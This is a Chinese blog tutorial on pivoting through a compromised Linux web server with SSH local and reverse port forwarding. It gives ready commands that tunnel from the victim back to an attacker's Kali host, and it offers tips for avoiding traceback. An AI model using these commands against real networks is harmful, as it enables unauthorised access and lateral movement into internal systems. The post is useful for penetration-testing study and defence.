关于入侵后的ssh正向代理和反向代理

前言:

这里模拟的一个环境:

kali攻击机------web服务器------内网主机

这里的环境是我们已经入侵到web服务器,并且使用msf在web服务器中植入了木马,我们现在需要通过代理将web作为跳板入侵内网主机。

正向代理:

这里还是接上面的环境,ssh的正向代理,这里遇到的是我们遇到一台对外主机是Linux的主机

然后我们需要通过Linux的主机当跳板去访问内网另一台的主机,这里我们就需要进行ssh的正向代理

方式很简单,我们指定Linux这个已经被我们控制的主机,指定另一台无门无法访问的内网主机的端口



ssh -CNfL 0.0.0.0:8888:192.168.1.222:8080 root@127.0.0.1这里就是我们可以通过这个我们拿下的这台Linux的8888端口访问内网我们无法访问的222主机的8080端口了

这里最后我们需要输入Linux主机的密码

这样就完成了

我们可以通过访问Linux主机来访问内网主机

反向代理:

反向代理需要我们Linux这个中间人主动去链接黑客主机,这里有两个方式



第一个我们可以使用ssh去将Linux22端口代理给kali主机的2222

ssh -qTfnN -R 2222:127.0.0.1:22 root@kali ip

这里我们需要输入kali的密码(实战中可以使用kali权限较低的账号,方式被反查,或者使用完及时更换密码)



这样我们kali链接自己的2222端口可以直接链接上Linux主机

ssh -p 2222 root@127.0.0.1



第二个我们可以直接将内网服务器指向kali

ssh -qTfnN -R 2222:内网web服务器IP:8080 root@kali IP

这样我们就可以直接使用kali访问内网的web网站

本文参与?腾讯云自媒体分享计划,分享自微信公众号。

原始发表:2023-07-05,如有侵权请联系?cloudcommunity@tencent.com 删除

评论

登录后参与评论

推荐阅读